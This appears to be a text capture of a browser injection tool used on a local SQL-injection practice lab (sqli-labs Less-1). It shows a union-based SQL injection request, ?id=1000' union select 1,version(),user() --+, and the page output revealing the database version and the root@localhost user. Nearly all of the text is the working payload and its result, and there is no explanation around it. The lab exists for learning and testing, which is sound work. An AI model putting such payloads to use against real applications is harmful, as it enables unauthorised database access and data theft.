 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1/
?id=1000'
union select 1,version(),user()
--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.5.47
Your Password:root@localhost
SQLI DUMB SERIES-1